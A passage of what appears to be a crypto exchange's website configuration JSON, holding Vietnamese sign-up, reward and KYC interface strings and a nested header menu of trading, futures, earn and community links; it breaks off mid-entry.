Agreement","auth.jp.privacypolicy":"Privacy Policy","auth.jp.importantnotes":"Important Notes","my.spot":"Giao ngay","my.futures":"Futures","auth.referral.web3":"Web3","auth.referral.alpha":"Alpha","auth.ae.agreement":"By creating an account, I agree to {gtSiteName} \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e and \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e, and I confirm that I am 21 years of age or older.","auth.unique.account":"Tài khoản bạn nhập đã được đăng ký trên \u003cwebsite\u003e{website}\u003c/website\u003e. Bạn có muốn đăng nhập vào trang web đó không?","rewards.signup.btn":"Đăng ký để nhận \u003creward\u003e{amount} {currency}\u003c/reward\u003e","rewards.newgifts.title":"Quà tặng người dùng mới","rewards.newgifts.desc":"Quà tặng chào mừng độc quyền trị giá \u003creward\u003e{amount} {currency}\u003c/reward\u003e","rewards.signup.bonus":"Tiền thưởng đăng ký","rewards.kyc.bonus":"Tiền thưởng xác minh danh tính","rewards.deposit.bonus":"Tiền thưởng nạp tiền lần đầu","rewards.trade.bonus":"Tiền thưởng giao dịch","rewards.guide.desc":"Hoàn tất xác minh danh tính, nạp tiền và giao dịch để nhận quà tặng chào mừng độc quyền trị giá \u003creward\u003e{amount} {currency}\u003c/reward\u003e.","rewards.guide.desc2":"Hoàn tất xác minh danh tính, nạp tiền và giao dịch để mở khóa \u003chighlight\u003elợi ích dành cho người dùng mới\u003c/highlight\u003e.","rewards.guide.create":"Tài khoản đã được tạo. Phần thưởng \u003creward\u003e{amount} {currency}\u003c/reward\u003e đang chờ nhận.","rewards.guide.create2":"Tài khoản đã được tạo. Phần thưởng đăng ký đang chờ nhận.","rewards.guide.kyc":"Hãy dành vài phút để hoàn tất việc xác minh và bạn có thể nhận được \u003creward\u003e{amount} {currency}\u003c/reward\u003e.","rewards.guide.kyc2":"Hãy dành vài phút để hoàn tất việc xác minh và bạn có thể nhận được \u003creward\u003ephần thưởng độc quyền\u003c/reward\u003e.","rewards.guide.trade":"Bạn có thể nhận được thêm phần thưởng \u003creward\u003e{amount} {currency}\u003c/reward\u003e trong suốt hành trình giao dịch của mình.","rewards.guide.trade2":"Bạn có thể nhận được thêm phần thưởng độc quyền trong suốt hành trình giao dịch của mình.","rewards.guide.btn":"Xác minh ngay để nhận \u003creward\u003e{amount} {currency}\u003c/reward\u003e","rewards.guide.btn2":"Xác minh ngay để nhận phần thưởng","rewards.direct.title":"Đăng ký hoàn tất","rewards.direct.desc":"Truy cập Trung tâm phần thưởng để nhận phần thưởng \u003creward\u003e{amount} {currency}\u003c/reward\u003e.","rewards.direct.btn":"Nhận ngay","tr.age.notcheck":"Thỏa thuận người dùng chưa được đánh dấu chọn","signup.accept.new":"Bằng cách tạo tài khoản, tôi đồng ý với \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e và \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e.","signup.switch.account":"Sử dụng email/số điện thoại khác","gate.switch.manual":"Nhấp vào \"Chuyển đổi phương thức xác minh\" để nhập mã theo cách thủ công.","gate.switch.verify":"Chuyển đổi phương pháp xác minh","auth.country.placeholder":"Quốc gia/Khu vực cư trú","auth.country.error":"Vui lòng chọn quốc gia/khu vực cư trú","auth.guide.desc":"Hoàn thành xác minh danh tính, nạp tiền và giao dịch để mở khóa \u003chighlight\u003ecác lợi ích độc quyền dành cho người dùng mới\u003c/highlight\u003e.","password.strength":"Độ mạnh mật khẩu:","password.min.length":"Ít nhất 8 ký tự","password.no.account":"Không thể chứa thông tin tài khoản","password.special":"Ít nhất 1 ký tự đặc biệt .~!@#$%*\u0026**0{};;\u003c\u003e.?/","password.uppercase":"Chữ hoa","password.lowercase":"Chữ thường","password.number":"Số","my.security.low":"Thấp","my.security.medium":"Trung","my.security.high":"Cao","guide.verify.now":"Hoàn tất xác minh danh tính ngay.","auth.referral.kyc":"Xác minh KYC","auth.referral.deposit":"Nạp tiền","auth.referral.trade":"Giao dịch","auth.signup.rewards":"Đăng ký để giành phần thưởng","验证":"Xác minh"},"isCustomizedSignupPage":false,"signupImageConfig":{"stencil_id":23,"light_image":"https://gavatar.staticimgs.com/common_banner/2025-10-15/11cf5aa1fcfd4398394229b9c2087f2628d4d113.webp","dark_image":"https://gavatar.staticimgs.com/common_banner/2025-10-15/14a3a5973332fe2fa0a96e2f142c4b49af36302c.webp","jump_link":"","lang":"vn","style_type":2,"title":"","desc":""},"chType":2,"headerStructureMenuJson":[{"id":1,"pid":0,"sort":1,"code":"buy_coins_head","hidden":0,"title":"Mua Crypto","title_key":"BuyCrypto","desc":"","desc_key":"","jump_url":"/crypto","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":2,"pid":1,"sort":1,"code":"express","hidden":0,"title":"Mua \u0026 Bán","title_key":"buy.sell","desc":"Mua và bán tiền điện tử qua Apple Pay   thẻ   Google Pay   chuyển khoản ngân hàng   v.v.","desc_key":"header.quick_buy_desc","jump_url":"/crypto/buy-${fiat}-USDT","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907902076-miZNuB-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907906847-DLgffe-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"HOT","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":3,"pid":1,"sort":2,"code":"fiat_trade","hidden":0,"title":"P2P tiền (P2P)","title_key":"header.trade.title","desc":"Mua và bán tiền điện tử với đa dạng tùy chọn","desc_key":"header.p2p_desc","jump_url":"/p2p-express","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907875936-r5oeKk-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907871621-jtsImq-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"0 Fees","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":4,"pid":1,"sort":3,"code":"gate_card","hidden":0,"title":"Thẻ Gate","title_key":"GateCardTitle","desc":"Thẻ thanh toán tiền điện tử   cho phép giao dịch toàn cầu liền mạch.","desc_key":"header.gate-card.sub-t","jump_url":"/card","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907829564-MXt4tc-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907833820-KRxIqv-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":5,"pid":1,"sort":4,"code":"c2c_loan","hidden":0,"title":"Vay tiền pháp định","title_key":"C2CLoan","desc":"Khoản vay pháp định   một nơi để nhận khoản vay pháp định với tài sản đảm bảo bằng tiền điện tử","desc_key":"header.loan.desc1","jump_url":"/c2cloan/cny","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907801812-zUVeVt-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907806015-fxLz9R-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":6,"pid":0,"sort":2,"code":"price","hidden":0,"title":"Thị trường","title_key":"header.markets","desc":"","desc_key":"","jump_url":"/price","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":7,"pid":0,"sort":3,"code":"trade_head","hidden":0,"title":"Giao dịch","title_key":"Trade","desc":"","desc_key":"","jump_url":"/trade/BTC_USDT","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":8,"pid":7,"sort":1,"code":"trading_type","hidden":0,"title":"Loại giao dịch","title_key":"header.trading.type","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":9,"pid":8,"sort":1,"code":"spot_trade","hidden":0,"title":"Giao ngay","title_key":"Spot","desc":"Giao dịch tiền điện tử một cách tự do","desc_key":"header.trade.desc","jump_url":"/trade/BTC_USDT","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907771001-xMmwTr-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907775150-X05us1-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":10,"pid":8,"sort":2,"code":"alpha","hidden":0,"title":"Alpha","title_key":"","desc":"","desc_key":"header.alpha.desc","jump_url":"/alpha","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907700698-kSYLbg-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907706292-Xkj4qV-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"Point","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":11,"pid":8,"sort":3,"code":"pre_market","hidden":0,"title":"Giao dịch trước giờ mở cửa","title_key":"Pre-Market","desc":"Giao dịch các token mới trước khi chúng được niêm yết chính thức","desc_key":"header.pre_market_desc","jump_url":"/pre-market","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907666664-Xhfj2k-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907671218-iITBgC-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":12,"pid":8,"sort":4,"code":"margin_trade","hidden":0,"title":"Giao dịch ký quỹ","title_key":"home.trade.marginTittle","desc":"Tăng lợi nhuận của bạn với đòn bẩy","desc_key":"home.trade.marginSubTittle","jump_url":"/trade/BTC_USDT?tab=isolated_margin","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907625286-msA5LZ-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907631488-4hMuP9-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":13,"pid":8,"sort":5,"code":"flash_exchange","hidden":0,"title":"Giao dịch khối \u0026 Chuyển đổi","title_key":"header.convert_title","desc":"Giao dịch bất kể khối lượng   không mất phí   không trượt giá","desc_key":"header.convert_desc","jump_url":"/convert","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907585545-l9HsNq-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907590537-Z9njSq-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"0 Fees","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":14,"pid":8,"sort":6,"code":"margin_etf_trade","hidden":0,"title":"Token đòn bẩy","title_key":"Leverage Tokens","desc":"Sản phẩm ETF có thuộc tính đòn bẩy   giao dịch giao ngay   không cần vay   không cháy tải khoản","desc_key":"home.trade.LeveragedSubTittle","jump_url":"/etf","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907553503-1BjjwO-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907559404-umHgL5-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":15,"pid":7,"sort":2,"code":"trading_tools","hidden":0,"title":"Công cụ giao dịch","title_key":"header.trading.tools","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":16,"pid":15,"sort":1,"code":"futuresCopy","hidden":0,"title":"Sao chép","title_key":"header.Copy","desc":"Tăng tài sản của bạn bằng cách theo dõi các nhà giao dịch hợp đồng hàng đầu","desc_key":"header.trade_copy.desc","jump_url":"/copytrading","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907515826-WEn9G0-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907520483-lXioQb-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":17,"pid":15,"sort":2,"code":"strategyPool","hidden":0,"title":"Bot","title_key":"QuantitativeCopy","desc":"Sao chép bằng một cú nhấp chuột   Tự động tiến hành","desc_key":"header.bots.desc","jump_url":"/crypto-trading-bots","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907472640-fA03rA-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907477859-8bjG8b-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":18,"pid":0,"sort":4,"code":"derivatives","hidden":0,"title":"Futures","title_key":"derivative","desc":"","desc_key":"","jump_url":"/futures/USDT/BTC_USDT","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":19,"pid":18,"sort":1,"code":"futures","hidden":0,"title":"Futures","title_key":"derivative","desc":"Hàng trăm hợp đồng vĩnh cửu thanh toán bằng USDT hoặc BTC","desc_key":"header.futures.desc1","jump_url":"/futures/USDT/BTC_USDT","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907446661-Ieq2u6-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907452507-uJLUN5-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":20,"pid":18,"sort":2,"code":"option","hidden":0,"title":"Quyền chọn","title_key":"home.derivatives.optionsTittle","desc":"Giao dịch với các quyền chọn kiểu Châu Âu","desc_key":"home.derivatives.optionsSubTittle","jump_url":"/options/BTC_USDT","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907419261-dZ5WQc-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907423403-uioOi8-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"HOT","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":21,"pid":18,"sort":3,"code":"unified_account","hidden":0,"title":"Tài khoản hợp nhất","title_key":"Unified.Account","desc":"Tối đa hóa hiệu quả sử dụng vốn của bạn","desc_key":"header.portfolio.desc2","jump_url":"/unified-trading-account","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907394235-EH3W4G-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907399845-9aRt6Q-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":22,"pid":18,"sort":4,"code":"newbie_guide","hidden":0,"title":"Giới thiệu về Giao dịch hợp đồng tương lai","title_key":"header.kickoff.title","desc":"Nắm vững kỹ năng giao dịch hợp đồng từ đầu","desc_key":"header.newbie_guide.desc","jump_url":"/futures/trading-guide-for-beginners","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907360881-D9k6ZN-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907365329-S5YwlY-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":23,"pid":18,"sort":5,"code":"futures_events","hidden":0,"title":"Sự kiện tương lai","title_key":"header.feature_events","desc":"Tham gia các sự kiện để giành được những phần thưởng hậu hĩnh","desc_key":"header.events.desc","jump_url":"/competition/center/trading?ch=trading_event1\u0026source=contract","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907314751-Fg3xaL-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907320701-eBKvFL-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":24,"pid":18,"sort":6,"code":"demo_trading","hidden":0,"title":"Giao dịch demo","title_key":"header.demo-trade.title","desc":"Sử dụng tiền ảo để trải nghiệm giao dịch không rủi ro","desc_key":"header.demo-trade.desc","jump_url":"/","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757906857395-qngmRs-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757906862511-E7wpA8-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":25,"pid":0,"sort":5,"code":"zm_finance","hidden":0,"title":"Kiếm tiền","title_key":"header.finance.center.new","desc":"","desc_key":"","jump_url":"/simple-earn","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":2,"platform_type":1,"tags":[],"children":[{"id":26,"pid":25,"sort":1,"code":"zm_financing","hidden":0,"title":"Khởi động","title_key":"header.Inscription","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":27,"pid":26,"sort":1,"code":"candy_drop","hidden":0,"title":"CandyDrop","title_key":"CandyDrop","desc":"Sưu tập kẹo để kiếm airdrop","desc_key":"header.candy_drop_desc","jump_url":"/candy-drop","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757906798365-cew5Lz-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757906805685-hU6S87-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":28,"pid":26,"sort":2,"code":"inscription_startupMining","hidden":0,"title":"Launchpool","title_key":"header.Startup.Mining","desc":"Thế chấp nhanh   kiếm token mới tiềm năng","desc_key":"header.Startup.Mining.Description","jump_url":"/launchpool","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757906644415-DGD6D3-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757906653083-TFRQJZ-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":29,"pid":26,"sort":3,"code":"hodler_airdrop","hidden":0,"title":"HODLer Airdrop","title_key":"HODLer Airdrop","desc":"Nắm giữ GT và nhận được airdrop lớn miễn phí","desc_key":"header.airdrop.desc","jump_url":"/hodler-airdrop","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757906588050-j9iAxE-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757906593539-CyVtpc-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":30,"pid":26,"sort":4,"code":"launchpad","hidden":0,"title":"Launchpad","title_key":"launchpad","desc":"Đăng ký sớm dự án token lớn tiếp theo","desc_key":"launchpad.subtitle2","jump_url":"/launchpad","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757906074455-NAnn6g-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757906081590-y5XrAd-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":99,"pid":26,"sort":5,"code":"alpha_points","hidden":0,"title":"Điểm Alpha","title_key":"alpha.point.titlenew","desc":"Giao dịch tài sản on-chain và tận hưởng phần thưởng airdrop!","desc_key":"alpha.point.subtitlenew","jump_url":"/alpha-point/airdrop?nav=1","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1760538217296-pNL9hc-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1760538220288-ouftos-dark.webp","show_mode":1,"platform_type":1,"tags":[{"code":"","type":2,"word":"NEW","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":100,"pid":26,"sort":6,"code":"feature_points","hidden":0,"title":"Điểm Futures","title_key":"","desc":"Kiếm điểm futures và nhận phần thưởng airdrop","desc_key":"","jump_url":"/futures/points?nav=1","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1760538334725-GkAOfF-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1760538337126-pRzcG9-dark.webp","show_mode":1,"platform_type":1,"tags":[{"code":"","type":2,"word":"NEW","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":32,"pid":25,"sort":2,"code":"mining","hidden":0,"title":"Đầu tư","title_key":"header.investment","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":2,"platform_type":1,"tags":[],"children":[{"id":33,"pid":32,"sort":1,"code":"lend_earn","hidden":0,"title":"Đầu tư tự động","title_key":"Lend \u0026 Earn","desc":"Đầu tư tự động một cách thường xuyên.","desc_key":"header.lend_earn.desc","jump_url":"/simple-earn","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905948980-4dYCTP-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905954758-bwXCzq-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":34,"pid":32,"sort":2,"code":"autoinvest","hidden":0,"title":"Đầu tư tự động","title_key":"AutoInvest","desc":"Đầu tư tự động một cách thường xuyên.","desc_key":"header.auto_invest.desc","jump_url":"/auto-investment?source=earn","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905895483-qWmO3g-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905900080-Dz8Q06-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":35,"pid":32,"sort":3,"code":"dual_savings","hidden":0,"title":"Sản phẩm tiền kép","title_key":"home.earn.dualTittle","desc":"Mua thấp và bán cao để kiếm lợi nhuận từ biến động giá","desc_key":"header.dual_savings.desc","jump_url":"/dual-currency-investment","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905850869-pXONeM-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905858348-I6f9KA-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":44,"pid":32,"sort":4,"code":"soft-staking","hidden":0,"title":"Soft Staking","title_key":"header.soft_staking","desc":"Kiếm phần thưởng với staking linh hoạt","desc_key":"header.soft_staking_desc","jump_url":"/soft-staking","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757904989725-D77BNr-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757904982093-ojEbaS-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":37,"pid":32,"sort":5,"code":"cryptoloan","hidden":0,"title":"Vay Crypto","title_key":"currencyMortgageLoan","desc":"Thế chấp một loại tiền điện tử để vay một loại khác","desc_key":"header.loan.desc","jump_url":"/cryptoloan","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905704168-0yrwns-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905709499-F8wA8g-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"0 Fees","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":38,"pid":32,"sort":6,"code":"lending_center","hidden":0,"title":"Trung tâm cho vay","title_key":"header.lend_center","desc":"Trung tâm cho vay một cửa","desc_key":"header.lend_center_desc","jump_url":"/crypto-lending-center","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905642351-Vt2aCa-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905648619-El1yRe-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":39,"pid":32,"sort":7,"code":"vip_wealth","hidden":0,"title":"Trung tâm tài sản VIP","title_key":"header.vip.title","desc":"Quản lý tài sản tùy chỉnh giúp tăng trưởng tài sản của bạn","desc_key":"header.vip.desc","jump_url":"/vip-wealth","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905574197-gPzGlJ-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905564583-1IHZcg-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":98,"pid":32,"sort":7,"code":"private_wealth","hidden":0,"title":"Quản lý tài sản cá nhân","title_key":"","desc":"Quản lý tài sản tùy chỉnh giúp tăng trưởng tài sản kỹ thuật số của bạn","desc_key":"","jump_url":"/private-wealth","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1759200289810-qZG2Xk-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1759200292029-OFXixK-dark.webp","show_mode":1,"platform_type":1,"tags":[{"code":"spot_trade","type":1,"word":"","light_icon":"https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1760954659894-uNVFKl-tag-dark.webp"}],"children":[],"light_image":"","dark_image":""},{"id":36,"pid":32,"sort":8,"code":"quant-fund","hidden":0,"title":"Quỹ định lượng","title_key":"header.quantFund.title","desc":"Quản lý tài sản ưu tú hướng dẫn bạn đạt được lợi nhuận ổn định và dễ dàng","desc_key":"header.quant.desc","jump_url":"/institution/quant-fund","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905795234-O2QIQj-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905802687-1DpEuK-dark.webp","show_mode":1,"platform_type":1,"tags":[{"code":"spot_trade","type":1,"word":"","light_icon":"https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1760954659894-uNVFKl-tag-dark.webp"}],"children":[],"light_image":"","dark_image":""},{"id":40,"pid":32,"sort":8,"code":"on_chain_earn","hidden":0,"title":"Staking","title_key":"header.staking.title","desc":"Thế chấp tiền điện tử để kiếm tiền từ các sản phẩm PoS","desc_key":"header.staking.desc","jump_url":"/staking","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905501968-BGfEw6-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905510043-dFQiQK-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":41,"pid":32,"sort":9,"code":"btc-staking","hidden":0,"title":"BTC Staking","title_key":"header.btcstaking.title","desc":"Stake BTC và kiếm APR 10%","desc_key":"header.btc_staking_desc","jump_url":"/staking/BTC","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905454060-AYqCw7-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905463143-A86St5-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"HOT","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":43,"pid":32,"sort":11,"code":"gusd-staking","hidden":0,"title":"Đúc GUSD","title_key":"header.gusd_minting","desc":"Sử dụng USDT/USDC để đúc GUSD với lợi suất tương đương kho bạc","desc_key":"header.gusd_minting_desc","jump_url":"/staking/GUSD","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905247495-yrITcH-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905243393-3Y89xC-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":45,"pid":0,"sort":6,"code":"coin_moments_head","hidden":0,"title":"Khoảnh khắc","title_key":"header.community","desc":"","desc_key":"","jump_url":"/post","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":46,"pid":45,"sort":1,"code":"moments","hidden":0,"title":"Trung tâm","title_key":"header.square","desc":"Khám phá giá trị của tiền điện tử","desc_key":"header.post.desc","jump_url":"/post","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757904847260-Iey8Aa-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757904857905-HRB8BS-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"moments","type":2,"word":"Gate Fun","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":47,"pid":45,"sort":2,"code":"live","hidden":0,"title":"Livestream","title_key":"header.live","desc":"Livestream phân tích thị trường tiền điện tử","desc_key":"home.news.LiveSubTittle","jump_url":"/live","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757904766550-qEQDwa-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757904759925-BEso4q-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":4,"word":"","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":48,"pid":45,"sort":3,"code":"chat_room","hidden":0,"title":"Chat","title_key":"header.chatroom","desc":"Giao lưu với nhà đầutư khác mọi","desc_key":"home.news.cryptoSubTittle","jump_url":"/","jump_type":2,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905323690-aP7I6Q-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905332821-YlaAVt-dark.webp","show_mode":0,"platform_type":2,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":49,"pid":45,"sort":4,"code":"news_flash","hidden":0,"title":"Tin nhanh","title_key":"flash","desc":"Tin tức tiền điện tử 